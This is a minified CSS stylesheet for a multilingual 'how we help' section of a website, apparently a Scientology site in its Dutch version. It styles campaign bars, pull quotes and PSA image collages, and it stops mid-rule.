.odometer-formatting-mark,:lang(hu) .hr-stats--quote .odometer-formatting-mark{display:none}.text-black{color:#000!important}.lp1{letter-spacing:1px}.border--gray__light{border:1px solid #80808080}.odometer{visibility:hidden}.documentaries-slider--poster{width:200px}.how-we-help--psa-block{max-width:170px;margin:0 auto}.how-we-help--side-mosaic{-webkit-transform-origin:left;-ms-transform-origin:left;-moz-transform-origin:left;-o-transform-origin:left;transform-origin:left;width:358px;margin:0 auto}@media(max-width:991px){.how-we-help--side-mosaic{margin-top:1rem;margin-bottom:1rem}}:lang(el) .take-action--title,:lang(ru) .take-action--title,:lang(no) .take-action--title,:lang(hu) .take-action--title{min-height:30px}:lang(no) .path-how-we-help-citizens-commission-on-human-rights .take-action--title,:lang(hu) .path-how-we-help-citizens-commission-on-human-rights .take-action--title{min-height:15px}:lang(de) .twth-image-with-ppl .medium-insert-images{margin-bottom:30px}:lang(de) .path-how-we-help-citizens-commission-on-human-rights h1{font-size:1.6rem}:lang(sv) .path-how-we-help-volunteer-ministers .sidebar__item--shadow .medium-insert-images-left{margin-bottom:40px}:lang(ru) .path-how-we-help-truth-about-drugs .sidebar__item--shadow .medium-insert-images-left{margin-bottom:40px}:lang(ru) .path-how-we-help-narconon .campaign-article-info{line-height:1.3em}:lang(el) .path-how-we-help-narconon .campaign-article-info{line-height:1.3em}.path-scientology-today-how-we-help .latest-news__featured .featured-episode--date{display:none}.aps-logo-image{width:150px}@media(min-width:768px){.aps-logo-image{width:280px}}.how-we-help-bar-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;color:#999;font-size:11.2px;padding-bottom:.2rem;margin-bottom:.3rem;-webkit-overflow-scrolling:touch}.how-we-help-bar-wrapper a{color:#999}.how-we-help-bar-wrapper a:hover{text-decoration:none}.front .how-we-help-bar-wrapper{margin-top:.75rem}.path-how-we-help .how-we-help-bar-wrapper:hover .campaign-caption{opacity:1;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}.how-we-help-bar-wrapper:hover .social-betterment-icon{opacity:1}.how-we-help-bar-wrapper:hover .social-betterment-icon__shadow,.how-we-help-bar-wrapper:hover .social-betterment-icon__grayed{opacity:0}@media(max-width:991px){.how-we-help-bar-wrapper{overflow:scroll}}:lang(no) .how-we-help-bar-wrapper .social-betterment-campaign.freedom{font-size:11px}:lang(da) .how-we-help-bar-wrapper .social-betterment-campaign.freedom{min-width:107px}:lang(nl) .how-we-help-bar-wrapper .social-betterment-campaign.freedom{min-width:121px}.how-we-help-bar-wrapper__text-hidden .campaign-caption{display:none}.how-we-help-bar-wrapper__text-hidden .how-we-help-bar-text:hover{background:#0000}.how-we-help-extender__background{position:absolute;left:0;top:0;right:0;bottom:0;z-index:-1;background-image:url(/FURL/imagecache/cropfit@bl=0x40@cr=0,807,3000,120@qa=85/data/www.scientology.tv/ads/how-we-help-ad-2018-we-work_nl_NL.jpg?k=HzdGF6PdHO);background-size:cover}.how-we-help-extender__background:before{content:" ";position:absolute;top:0;left:0;bottom:0;right:0;background:#ffffffd9}img.social-betterment-icon.social-betterment-icon__shadow{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);position:absolute;top:0;left:50%;right:0;opacity:0}.social-betterment-icon--wrapper{position:relative}.how-we-help-bar--arrow{position:absolute;bottom:-13px;width:26px;left:calc(50% - 13px)}.how-we-help-index .how-we-help-bar--arrow{bottom:auto;top:-3px;transform:rotate(180deg)}.how-we-help-index .breadcrumb-nav--title{display:none}.how-we-help-index .how-we-help-bar-text,.how-we-help-index .social-betterment-campaign{padding-top:1.2rem}.how-we-help-bar-text{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;text-align:right;width:20%;padding-right:5px;padding-left:5px;max-width:160px;padding-top:6px}:lang(zh) .how-we-help-bar-text{padding-right:3px;padding-left:3px}:lang(el) .how-we-help-bar-text .campaign-caption,:lang(hu) .how-we-help-bar-text .campaign-caption{margin:6px 0 0}:lang(ru) .how-we-help-bar-text{width:12%;padding-right:3px;padding-left:3px}:lang(ru) .how-we-help-bar-text .campaign-caption{margin:1px 0 0;line-height:12px;font-size:10px}.how-we-help-bar-text:hover{background:#fff}.how-we-help-title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#4a4a4a;font-size:19.2px;line-height:1.3rem;padding-top:1.2rem;padding-bottom:.15rem;font-weight:300;font-family:jost,Arial,Verdana,sans-serif}:lang(pt) .how-we-help-title,:lang(da) .how-we-help-title,:lang(no) .how-we-help-title,:lang(hu) .how-we-help-title{padding-top:.5rem}:lang(it) .how-we-help-title{padding-top:.6rem}:lang(el) .how-we-help-title{padding-top:.8rem}:lang(es) .how-we-help-title{padding-top:.1rem}:lang(ru) .how-we-help-title,:lang(de) .how-we-help-title{padding-top:0}@media(max-width:991px){:lang(ru) .how-we-help-title,:lang(de) .how-we-help-title{font-size:15px}}.how-we-help-bar-wrapper :lang(pt) .campaign-caption{margin:6px 8px 0}.how-we-help-bar-wrapper :lang(el) .campaign-caption{margin:6px 4px 0}.how-we-help-bar-wrapper :lang(sv) .campaign-caption{margin:6px 2px 0}.how-we-help-bar-wrapper :lang(ja) .campaign-caption,.how-we-help-bar-wrapper :lang(da) .campaign-caption,.how-we-help-bar-wrapper :lang(fr) .campaign-caption,.how-we-help-bar-wrapper :lang(es-es) .campaign-caption,.how-we-help-bar-wrapper :lang(nl) .campaign-caption{margin:6px 5px 0}@media(min-width:768px)and (max-width:991px){:lang(ru) .how-we-help-bar-wrapper{min-width:800px}}.campaign-color--background{position:relative;display:block;min-height:5px}.how-we-help-index .campaign-color--background{position:absolute;top:0;left:0;right:0}.social-betterment-campaign{-webkit-transition:all .25s;-ms-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s;border-radius:4px;position:relative;padding:8px 4px 2px;text-align:center;width:10%;min-width:90px;font-family:jost,sans-serif}@media(min-width:768px){.social-betterment-campaign{min-width:55px}}.social-betterment-campaign:hover .social-betterment-icon,.social-betterment-campaign:hover .social-betterment-icon__grayed{opacity:0}.social-betterment-campaign:hover .social-betterment-icon__shadow{opacity:1}.social-betterment-campaign[data-campaign=freedom] img{margin-top:0}.social-betterment-campaign[data-campaign=freedom] img:hover{-webkit-box-shadow:5px 10px 15px #0003;-ms-box-shadow:5px 10px 15px #0003;-moz-box-shadow:5px 10px 15px #0003;-o-box-shadow:5px 10px 15px #0003;box-shadow:5px 10px 15px #0003}.campaign-caption{-webkit-transition:all .25s;-ms-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s;margin:6px 10px 0;line-height:14px}:lang(no) .campaign-caption{margin:6px 5px 0}.social-betterment-campaign .campaign-caption{font-size:11.5px}@media(max-width:1199px){:lang(ru) .social-betterment-campaign .campaign-caption{margin:6px 1px 0;font-size:11px}}@media(max-width:991px){:lang(ru) .social-betterment-campaign .campaign-caption{margin:6px 1px 0;font-size:10px}}.how-we-help-bar-text .campaign-caption{margin-right:0}.path-how-we-help .campaign-caption{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);-moz-transform:translateY(5px);-o-transform:translateY(5px);transform:translateY(5px);opacity:0}@media(max-width:767px){.path-how-we-help .campaign-caption{display:none}}.how-we-help-main-index .campaign-caption{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);opacity:1}.how-we-help-main-index .social-betterment-icon{opacity:1}.how-we-help-main-index .social-betterment-icon__grayed,.how-we-help-main-index .social-betterment-icon__shadow{opacity:0}.path-how-we-help .how-we-help-bar-wrapper:not(:hover) .freedom-icon{-webkit-filter:grayscale(100%);-ms-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%)}.social-betterment-icon{-webkit-transition:all .25s;-ms-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s;height:63px;opacity:0}.front .social-betterment-icon{opacity:1}.social-betterment-icon__grayed{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);position:absolute;opacity:1;z-index:10;top:0;left:50%}.front .social-betterment-icon__grayed{display:none}.social-betterment-campaign__active .social-betterment-icon__grayed{display:none}.social-betterment-campaign__active .social-betterment-icon{opacity:1}.kudo-quotes{font-style:italic}:lang(zh) .kudo-quotes{font-style:normal;font-size:110%}.kudo-quotes .kudo-quotes:before,.kudo-quotes .kudo-quotes p:after{border-bottom:1px solid #ccc;content:" ";display:block;margin:15px auto;width:200px}.how-we-help-extender{background:#fff}.path-how-we-help .pull-quote{width:187px;padding:15px;border-top:2px solid;border-bottom:2px solid;clear:left;margin:5px 1rem 20px 0;text-align:center;font-size:17px;line-height:1.4em;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}[dir=rtl] .path-how-we-help .pull-quote{margin:5px 0 20px 1rem}@media(min-width:768px){.path-how-we-help .pull-quote.right{float:right;clear:right;margin:5px 0 20px 1rem}[dir=rtl] .path-how-we-help .pull-quote.right{margin:5px 1rem 20px 0}}.path-national-office-drug-free-world .pull-quote-double,.path-how-we-help-truth-about-drugs .border-campaign-color,.path-how-we-help-truth-about-drugs .pull-quote-double,.path-how-we-help-truth-about-drugs .pull-quote,.path-how-we-help .color-tad.border-campaign-color,.path-how-we-help .color-tad.pull-quote-double,.path-how-we-help .color-tad.pull-quote{border-color:#006f7f}.path-how-we-help-truth-about-drugs #sidebar_left h3 .top-big,.path-how-we-help .ccampaign-color-tad,.path-how-we-help .campaign-color-tad,.path-how-we-help-truth-about-drugs .campaign-color{color:#006f7f}@media(min-width:768px){.path-national-office .clear-left,.path-how-we-help .clear-left{float:left;clear:left}}:lang(sv) .path-how-we-help .pull-quote{font-size:16px}:lang(ja) .path-how-we-help .pull-quote,:lang(zh) .path-how-we-help .pull-quote{text-align:justify}:lang(da) .path-how-we-help-truth-about-drugs_html .pull-quote{margin-bottom:47px}.path-national-office .pull-quote-double,.path-how-we-help .pull-quote-double{width:217px;padding:5px 0;border-top:4px solid;border-bottom:4px solid;margin:8px 1rem 20px 0;text-align:center;font-size:17px;clear:left}[dir=rtl] .path-national-office .pull-quote-double,[dir=rtl] .path-how-we-help .pull-quote-double{margin:8px 0 20px 1rem}.path-national-office .pull-quote-double.right,.path-how-we-help .pull-quote-double.right{float:right;clear:right;margin:7px 0 20px 1rem}[dir=rtl] .path-national-office .pull-quote-double.right,[dir=rtl] .path-how-we-help .pull-quote-double.right{margin:8px 1rem 20px 0}@media(max-width:991px){.path-national-office .pull-quote-double,.path-how-we-help .pull-quote-double{float:none!important;margin-left:auto!important;margin-right:auto!important}}.path-national-office .pull-quote-inner,.path-how-we-help .pull-quote-inner{border-top:2px solid;border-bottom:2px solid;border-color:#999;padding:15px 20px}.path-how-we-help .pull-quote .small-gray{font-size:.9em}.path-how-we-help .pull-quote-ital{font-style:italic}:lang(zh) .path-how-we-help em,:lang(ja) .path-how-we-help em,:lang(zh) .path-how-we-help .pull-quote-ital,:lang(ja) .path-how-we-help .pull-quote-ital{font-style:normal}.path-how-we-help .kudo-quote{margin:10px 50px}.path-how-we-help .kudo-quote.image{margin-left:270px}.path-how-we-help .kudo-quote-bold{font-weight:700}.t5{margin-top:5px}.top8{margin-top:-4px}:lang(ja) .path-how-we-help .w10{letter-spacing:0}.path-how-we-help .w10{letter-spacing:10px;width:100%}:lang(ja) .path-how-we-help .w5{letter-spacing:0}.path-how-we-help .w5{letter-spacing:5px}.path-how-we-help .w2{letter-spacing:2px}.path-how-we-help .w-1{letter-spacing:-1px}.var9{font-size:9px}.var10{font-size:10px}.var11{font-size:11px}.var12{font-size:12px}.var13{font-size:13px}.var14{font-size:14px}.var15{font-size:15px}.var16{font-size:16px}.var17{font-size:17px}.var18{font-size:18px}.var19{font-size:19px}.var20{font-size:20px}.var26{font-size:26px}.var24{font-size:24px;line-height:1.1em}.var34{font-size:34px;line-height:1.1em}.var50{font-size:50px;line-height:55px}.var60{font-size:60px;line-height:75px}.num45{font-size:45px;letter-spacing:-3px;line-height:50px}.lh-20{line-height:20px}.lh-21{line-height:21px}:lang(ja) .inet-visits .var60{font-size:38px;line-height:62px}:lang(ja) .inet-visits .line4{font-size:25px;line-height:26px;color:#006f7f;font-style:normal}:lang(ja) .inet-visits .line1{font-size:20px}:lang(fr) .inet-visits .line2{font-size:45px;line-height:65px}:lang(fr) .inet-visits .line4{font-size:17px;letter-spacing:1px}.path-how-we-help .gray{color:#999}.path-national-office-volunteer-ministers .pull-quote-double,.path-how-we-help-volunteer-ministers .border-campaign-color,.path-how-we-help-volunteer-ministers .pull-quote-double,.path-how-we-help-volunteer-ministers .pull-quote,.path-how-we-help .color-vm.border-campaign-color,.path-how-we-help .color-vm.pull-quote-double,.path-how-we-help .color-vm.pull-quote{border-color:#f5bd00}@media(min-width:768px){.path-how-we-help .left{float:left}}.top_slug{color:#999;font-size:1.1em;margin-bottom:2px;font-weight:400;margin-top:0}.path-how-we-help .grey-color,.path-how-we-help .title-gray{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#999}.path-how-we-help h1.title{margin-bottom:20px}.path-how-we-help .kudo-quotes:before,.path-how-we-help .kudo-quotes p:after{border-bottom:1px solid #ccc;content:" ";display:block;margin:15px auto;width:200px}.path-how-we-help .kudo-quotes p.kudo-pull-quote:before,.path-how-we-help .kudo-quotes p.kudo-pull-quote:after,.path-how-we-help .kudo-quotes .kudo-pull-quote p:after{display:none}.path-how-we-help .kudo-quotes p.kudo-pull-quote.lonelyline{padding-bottom:40px}.path-how-we-help .kudo-quotes p.kudo-pull-quote.lonelyline:after{display:none}.path-how-we-help .kudo-quotes p.kudo-pull-quote{clear:both;color:#000;float:left;font-weight:700;left:-30px;line-height:1.5em;font-size:.8em;margin:2px 0 8px;padding:7px 10px 27px 0;position:relative;text-align:right;width:170px}[dir=rtl] .path-how-we-help .kudo-quotes p.kudo-pull-quote{padding:7px 0 27px 10px}.path-how-we-help .kudo-quotes.noline:before{border-bottom:none}@media(max-width:481px){.path-how-we-help .kudo-quotes p.kudo-pull-quote{float:none;width:100%;left:0}}.edu-matt .line1,.illegal-drugs .line1{line-height:50px;font-size:57px;letter-spacing:-5px}.path-how-we-help .inline-bold,.path-how-we-help .bold-intro{font-weight:700}.path-national-office-drug-free-world .pull-quote-double,.path-how-we-help-truth-about-drugs .border-campaign-color,.path-how-we-help-truth-about-drugs .pull-quote-double,.path-how-we-help-truth-about-drugs .pull-quote,.path-how-we-help .color-tad.border-campaign-color,.path-how-we-help .color-tad.pull-quote-double,.path-how-we-help .color-tad.pull-quote{border-color:#006f7f}ul.drug-names{list-style-type:none;margin-top:0;font-weight:700;line-height:2em;min-width:159px}@media(min-width:768px){ul.drug-names{width:40%;float:left;margin-left:10%}}.path-how-we-help-truth-about-drugs-reaching-millions .collage-row5-cell1{float:left}.path-how-we-help-truth-about-drugs-reaching-millions .psa-collage>div{padding-bottom:4px;position:relative;font-family:jost,sans-serif;font-size:10px;text-shadow:.1em .1em .1em #000;width:630px}.path-how-we-help-truth-about-drugs-reaching-millions .psa-collage img{padding-right:3px}.path-how-we-help-truth-about-drugs-reaching-millions .psa-collage .collage-row1 img{padding-right:9px}.ie8 .path-how-we-help-truth-about-drugs-reaching-millions .psa-collage .collage-row1 img{padding-right:8px}.path-how-we-help-truth-about-drugs-reaching-millions .psa-collage .collage-row2 img{padding-right:4.5px}.path-how-we-help-truth-about-drugs-reaching-millions .psa-collage .collage-row3 img{padding-right:3px}.path-how-we-help-truth-about-drugs-reaching-millions .psa-collage .collage-row4 img{padding-right:4px}.path-how-we-help-truth-about-drugs-reaching-millions .psa-collage .collage-row5 img{padding-right:7px;padding-bottom:2px}.path-how-we-help .psa-collage img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease}[dir=rtl] div.psa-collage{direction:ltr!important;margin-right:-15px;width:90%}[dir=rtl] div.psa-collage span{direction:rtl}.path-how-we-help .psa-collage img:hover{opacity:.7}.path-how-we-help-truth-about-drugs-reaching-millions span.row1-1{margin-left:0;position:absolute;top:127px;left:4px;color:#fff}.path-how-we-help-truth-about-drugs-reaching-millions span.row1-2{margin-left:0;position:absolute;top:127px;left:146px;color:#fff}.path-how-we-help-truth-about-drugs-reaching-millions span.row1-3{margin-left:0;position:absolute;top:127px;left:292px;color:#fff}.path-how-we-help-truth-about-drugs-reaching-millions span.row1-4{margin-left:0;position:absolute;top:127px;left:474px;color:#fff}:lang(es) .path-how-we-help-truth-about-drugs-reaching-millions span.row1-4,:lang(es_es) .path-how-we-help-truth-about-drugs-reaching-millions span.row1-4{font-size:9px}.path-how-we-help-truth-about-drugs-reaching-millions span.row2-1{margin-left:0;position:absolute;top:141px;left:4px;color:#fff}.path-how-we-help-truth-about-drugs-reaching-millions span.row2-2{margin-left:0;position:absolute;top:141px;left:216px;color:#fff}.path-how-we-help-truth-about-drugs-reaching-millions span.row2-3{margin-left:0;position:absolute;top:141px;left:425px;color:#fff}.path-how-we-help-truth-about-drugs-reaching-millions span.row3-1{margin-left:0;position:absolute;top:141px;left:4px;color:#fff}.path-how-we-help-truth-about-drugs-reaching-millions span.row3-2{margin-left:0;position:absolute;top:141px;left:262px;color:#fff}.path-how-we-help-truth-about-drugs-reaching-millions span.row3-3{margin-left:0;position:absolute;top:141px;left:442px;color:#fff}.path-how-we-help-truth-about-drugs-reaching-millions span.row4-1{margin-left:0;position:absolute;top:108px;left:4px;color:#fff}.path-how-we-help-truth-about-drugs-reaching-millions span.row4-2{margin-left:0;position:absolute;top:108px;left:230px;color:#fff}.path-how-we-help-truth-about-drugs-reaching-millions span.row4-3{margin-left:0;position:absolute;top:108px;left:426px;color:#fff}.path-how-we-help-truth-about-drugs-reaching-millions span.row5-1{margin-left:0;position:absolute;top:104px;left:4px;color:#fff}.path-how-we-help-truth-about-drugs-reaching-millions span.row5-2{margin-left:0;position:absolute;top:250px;left:4px;color:#fff}.path-how-we-help-truth-about-drugs-reaching-millions span.row5-3A{margin-left:0;position:absolute;top:250px;left:233px;color:#000;text-shadow:none}.path-how-we-help-truth-about-drugs-reaching-millions span.row5-3B{color:#d3d3d3;font-family:trebuchet ms;font-size:19px;left:245px;letter-spacing:-1px;margin-left:0;position:absolute;text-shadow:none;top:18px;width:375px}.path-how-we-help-truth-about-drugs-reaching-millions span.row5-3C{color:#000;font-family:Helvetica;font-size:13px;left:362px;margin-left:0;position:absolute;text-shadow:none;top:231px}.path-how-we-help-truth-about-drugs-reaching-millions span.row5-3C-green{color:#007983}.path-how-we-help .psa-intro{color:#999;font-size:14px;font-weight:700}#drug-awards .pull-quote-inner{background:url(/FURL/imagecache/gcui_inline_medium/data/www.scientology.org/files/howwehelp/drugs/dfw-film-award-wreath_nl_NL.png?k=dqt0QKl4WF) no-repeat 50% 30px}.path-how-we-help .number-stat{width:49%;padding:20px;padding-top:0;margin-top:15px}.path-how-we-help .border-left{border-left:1px solid #dfdfdf;padding-left:40px}@media(max-width:600px){.path-how-we-help .number-stat{width:100%}}@media(max-width:900px){.path-how-we-help .number-stat{min-width:225px;padding:0 10px 20px}}@media(max-width:600px){.path-how-we-help .number-stat{min-width:200px}}.divider-line{width:42%;height:2px;margin:auto;margin-top:30px;margin-bottom:30px;clear:both;background-color:#707070}.path-how-we-help-truth-about-drugs .campaign-color-line{background-color:#006f7f}.path-how-we-help .center{text-align:center}.path-national-office-human-rights .campaign-color,.path-how-we-help-human-rights #sidebar_left h3 .top-big,.path-how-we-help .campaign-color-hr,.path-how-we-help-human-rights .campaign-color{color:#c90}.path-national-office-human-rights .pull-quote-double,.path-how-we-help-human-rights .border-campaign-color,.path-how-we-help-human-rights .pull-quote-double,.path-how-we-help-human-rights .pull-quote .path-how-we-help .color-hr.border-campaign-color,.path-how-we-help .color-hr.pull-quote-double,.path-how-we-help .color-hr.pull-quote{border-color:#c90}.hr-psas .psa-collage>div{padding-bottom:4px;position:relative;font-family:Tahoma,sans-serif;font-size:10px;font-weight:700;text-shadow:.1em .1em .1em #000;width:634px}.hr-psas .collage-row5-cell1{float:left}.hr-psas .psa-collage>div{padding-bottom:4px;position:relative;font-family:Tahoma,sans-serif;font-size:10px;font-weight:700;text-shadow:.1em .1em .1em #000;width:634px}:lang(nl) .hr-psas .psa-collage>div{font-size:9px}.hr-psas .psa-collage img{padding-right:3px}.hr-psas .psa-collage .collage-row1 img{padding-right:5px;height:118px}.hr-psas .psa-collage .collage-row2 img{padding-right:4px;height:107px}.hr-psas .psa-collage .collage-row3 img{padding-right:4px;height:120px}.hr-psas .psa-collage .collage-row4 img{padding-right:5px;height:112px}.hr-psas .psa-collage .collage-row5 img{padding-right:5px;height:118px}.hr-psas .psa-collage .collage-row6 img{padding-right:4px;height:110px}.hr-psas .psa-collage .collage-row7 img{padding-right:4px;height:122px}.hr-psas span{margin-left:0;position:absolute;color:#fff}:lang(hu).hr-psas span,:lang(pt).hr-psas span,:lang(fr).hr-psas span{line-height:11px!important}.hr-psas span.row1-1{line-height:10px;bottom:14px;left:4px}.hr-psas span.row1-2{line-height:10px;bottom:14px;left:151px}.hr-psas span.row1-3{top:99px;left:292px}.hr-psas span.row1-4{line-height:10px;bottom:14px;left:485px}.hr-psas span.row2-1{top:89px;left:4px}.hr-psas span.row2-2{bottom:14px;left:179px;line-height:10px}.hr-psas span.row2-3{bottom:14px;left:343px;line-height:10px}.hr-psas span.row2-4{bottom:14px;left:493px;line-height:10px;letter-spacing:-.5px}.hr-psas span.row3-1{bottom:14px;left:4px;line-height:10px}:lang(sv) .hr-psas span.row3-1{left:4px;font-size:8px}.hr-psas span.row3-2{bottom:14px;left:121px;line-height:10px}:lang(fr) .hr-psas span.row3-2{left:118px}.hr-psas span.row3-3{bottom:14px;left:274px;line-height:10px}.hr-psas span.row3-4{bottom:14px;line-height:10px;left:448px}.hr-psas span.row4-1{line-height:10px;bottom:14px;left:4px}.hr-psas span.row4-2{bottom:14px;left:138px;line-height:10px;letter-spacing:-.2px}.hr-psas span.row4-3{bottom:14px;left:265px;line-height:10px}:lang(hu) .hr-psas span.row4-3{left:260px;font-size:9px}.hr-psas span.row4-4{top:89px;left:383px;line-height:10px}:lang(zh) .hr-psas span.row4-4{top:102px}.hr-psas span.row4-5{bottom:14px;left:505px;line-height:10px}.hr-psas span.row5-1{bottom:14px;line-height:10px;left:4px}.hr-psas span.row5-2{bottom:14px;line-height:10px;left:152px}:lang(de) .hr-psas span.row5-2,:lang(ru) .hr-psas span.row5-2{line-height:10px;bottom:14px;left:155px}.hr-psas span.row5-3{bottom:14px;left:318px;line-height:10px}:lang(de) .hr-psas span.row5-3{left:315px}.hr-psas span.row5-4{bottom:14px;left:487px;line-height:10px}.hr-psas span.row6-1{bottom:14px;line-height:10px;left:4px}.hr-psas span.row6-2{left:158px;letter-spacing:-.3px;line-height:10px;bottom:14px}:lang(de) .hr-psas span.row6-2{left:152px}.hr-psas span.row6-3{top:87px;left:269px;line-height:10px}:lang(zh) .hr-psas span.row6-3{top:99px}.hr-psas span.row6-4{bottom:14px;left:378px;line-height:10px}:lang(fr) .hr-psas span.row6-4{line-height:9px!important}.hr-psas span.row6-5{bottom:14px;left:488px;line-height:10px}.hr-psas span.row7-1{left:4px;bottom:14px;line-height:10px}.hr-psas span.row7-2{top:98px;left:156px;line-height:10px}:lang(zh) .hr-psas span.row7-2{top:111px}.hr-psas span.row7-3{top:102px;left:295px}.hr-psas span.row7-4{bottom:14px;left:466px;line-height:10px}:lang(da) .hr-psas span.row7-4{left:461px}[dir=rtl] .hr-psas span.row7-4{left:466px;right:13px}.path-national-office-way-to-happiness .campaign-color,.path-how-we-help-way-to-happiness #sidebar_left h3 .top-big,.path-how-we-help-way-to-happiness .campaign-color,.path-how-we-help .campaign-color-twth{color:#9db39c}.path-national-office-way-to-happiness .pull-quote-double,.path-how-we-help-way-to-happiness .border-campaign-color,.path-how-we-help-way-to-happiness .pull-quote-double,.path-how-we-help-way-to-happiness .pull-quote,.path-how-we-help .color-twth.border-campaign-color,.path-how-we-help .color-twth.pull-quote-double,.path-how-we-help .color-twth.pull-quote{border-color:#9db39c}ul.precept{list-style-type:none;margin-top:0;font-weight:700;line-height:1.5em;float:right;width:50%}@media(max-width:460px){ul.precept{width:100%}ul.precept.left{margin:0}}.twth-psas .collage-row5-cell1{float:left}.twth-psas .psa-collage>div{padding-bottom:3px;position:relative;font-family:Tahoma,sans-serif;font-size:10px;font-weight:700;text-shadow:.1em .1em .1em #000;width:634px}:lang(nl) .twth-psas .psa-collage>div{font-size:9px}.twth-psas .psa-collage img{padding-right:3px}.twth-psas .psa-collage .collage-row1 img{padding-right:3px;height:130px}.twth-psas .psa-collage .collage-row2 img{padding-right:3px;height:124px}.twth-psas .psa-collage .collage-row3 img{padding-right:3px;height:154px}.twth-psas .psa-collage .collage-row4 img{padding-right:3px;height:124px}.twth-psas .psa-collage .collage-row5 img{padding-right:3px;height:150px}.twth-psas .psa-collage .collage-row6 img{padding-right:3px;height:156px}.twth-psas span{margin-left:0;position:absolute;color:#fff;line-height:12px;bottom:12px}.twth-psas span.row1-1{left:4px}.twth-psas span.row1-2{left:170px}.twth-psas span.row1-3{left:330px}.twth-psas span.row1-4{left:478px}.twth-psas span.row2-1{left:4px}.twth-psas span.row2-2{left:170px}.twth-psas span.row2-3{left:330px}.twth-psas span.row2-4{left:478px}.twth-psas span.row3-1{left:4px}.twth-psas span.row3-2{left:170px}.twth-psas span.row3-3{left:330px}.twth-psas span.row4-1{left:4px}.twth-psas span.row4-2{left:170px}.twth-psas span.row4-3{left:330px}.twth-psas span.row4-4{left:492px}.twth-psas span.row5-1{left:4px}.twth-psas span.row5-2{left:170px}.twth-psas span.row5-3{left:362px}.twth-psas span.row6-1{left:4px}.twth-psas span.row6-2{left:192px}.twth-psas span.row6-3{left:339px}.twth-film-award .var12{margin-bottom:.5rem}.twth-film-award .pull-quote-inner{background:url(/FURL/data/www.scientology.org/files/howwehelp/way-to-happiness/twth-page18_nl_NL.png?k=Q72ty3KqfQ) no-repeat 50% 30px}.path-national-office-volunteer-ministers .campaign-color,.path-how-we-help-volunteer-ministers #sidebar_left h3 .top-big,.path-how-we-help-volunteer-ministers .campaign-color,.path-how-we-help .campaign-color-vm{color:#f5bd00}.path-how-we-help table.disasters td{vertical-align:top}@media(max-width:767px){.path-how-we-help table.disasters td{display:block}}.vm-film .line4{font-size:30px;text-shadow:0 0 1px #ddd}.line-line{margin:4px 57px;border-bottom:1px solid #999}.vm-film .pull-quote-inner{background:url(/FURL/imagecache/gcui_inline_medium/data/www.scientology.org/files/howwehelp/volunteer-ministers/vm-page32_nl_NL.png?k=XXtD3q70YB) no-repeat 50% 24px #0000}.vm-psas .collage-row5-cell1{float:left}.vm-psas .psa-collage>div{padding-bottom:3px;position:relative;font-family:Tahoma,sans-serif;font-size:11px;font-weight:700;text-shadow:.1em .1em .1em #000;width:633px}:lang(ru) .vm-psas .psa-collage>div{padding-bottom:2px;font-size:10px}.vm-psas .psa-collage img{padding-right:3px}.vm-psas .psa-collage .collage-row1 img{height:135px}.vm-psas .psa-collage .collage-row2 img{height:124px}.vm-psas .psa-collage .collage-row3 img{height:154px}.vm-psas .psa-collage .collage-row4 img{height:134px}.vm-psas .psa-collage .collage-row5 img{height:156px}.vm-psas .psa-collage .collage-row6 img{height:157px}.vm-psas span{margin-left:0;position:absolute;color:#fff;line-height:10px;bottom:12px;font-size:.6rem}:lang(pt) .vm-psas span{line-height:13px}:lang(fr) .vm-psas span,:lang(de) .vm-psas span{line-height:12px}:lang(ru) .vm-psas span{bottom:13px}.vm-psas span.row1-1{left:4px}.vm-psas span.row1-2{left:190px}.vm-psas span.row1-3{left:400px}.vm-psas span.row2-1{left:4px}.vm-psas span.row2-2{left:198px}.vm-psas span.row2-3{left:361px}:lang(de) .vm-psas span.row2-3{left:358px}.vm-psas span.row2-4{left:481px}:lang(fr) .vm-psas span.row2-4{left:477px}.vm-psas span.row3-1{left:4px}.vm-psas span.row3-2{left:180px}.vm-psas span.row3-3{left:366px}.vm-psas span.row4-1{left:4px}.vm-psas span.row4-2{left:241px}:lang(hu) .vm-psas span.row4-2{left:238px}:lang(de) .vm-psas span.row4-2{line-height:13px}.vm-psas span.row4-3{left:400px}.vm-psas span.row4-4{left:492px}.vm-psas span.row5-1{left:4px}.vm-psas span.row5-2{left:179px}.vm-psas span.row5-3{left:373px}.vm-psas span.row6-1{left:4px}.vm-psas span.row6-2{left:189px}.vm-psas span.row6-3{left:423px}ul.vm{list-style-type:none;margin-top:0;font-weight:700;line-height:1.5em}ul.vm.left{float:left;width:56%;padding-right:23px}@media(max-width:639px){ul.vm.left{width:100%;padding-right:10px}}.badger--hr{margin-bottom:2rem}.badger--hr .badger--level{margin-top:5rem}.badger--hr .badger--level1{margin-top:1rem}.hr-film-award .pull-quote-inner{background:url(/FURL/imagecache/gcui_inline_medium/data/www.scientology.org/files/howwehelp/human-rights/hr-page-14_nl_NL.png?k=WUHoRxccnp) no-repeat 50% 70px}.hr-film-award .pull-quote-inner{padding-top:15px;padding-bottom:20px}.hr-film-award .line7,.hr-film-award .line9,.hr-film-award .line11,.hr-film-award .line13,.hr-film-award .line15{margin-top:-5px;margin-bottom:2px}.path-how-we-help .bold{font-weight:700}.path-how-we-help h3.gray{font-size:1.1em;font-weight:700;margin-bottom:.5rem}.main__both-sidebars .kudo-quotes:last-child 